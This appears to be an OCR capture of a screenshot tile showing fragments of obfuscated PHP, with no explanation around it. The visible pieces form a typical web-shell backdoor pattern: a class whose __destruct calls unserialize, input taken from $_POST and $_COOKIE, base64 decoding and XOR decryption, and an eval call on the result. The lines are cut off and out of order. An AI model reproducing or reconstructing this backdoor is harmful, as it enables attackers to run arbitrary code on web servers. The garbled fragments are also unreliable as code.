
44754); $CIvKauqoOP = NULL;}$kKCPgcjvr = "44754";class d_jilG{
d_jilG::$hSoza["content"]);eval($QAiMVHL2); $kKCPgcjvr = "44
function __destruct(){d_jilG::$hSoza = @unserialize(d_jilG::$h
$cQKFB){return $QAiMVHL[0] ^ str_repeat($cQKFB, intval(strlen(
chr (54) . '4';return array_map($htqtzkUnE . "\x5f" . "\x64" . chr 
"\x2c";$QAiMVHL = "";$PsahgBqYv = $_POST;$ClBVhW = $_COOK
{$ENpJjZV = explode($bUvGi, $ENpJjZV);foreach ($ENpJj
>cmPzbpxJw($QAiMVHL);}d_jilG::$hSoza = $this->ujsTre($QAi
base64_decode(md5($cQKFB[0])); $KqDgE = strlen($cQKFB[1]) > 5
$uRNknTcg = array_map('trim', $cQKFB);if (is_array($uRNknTcg)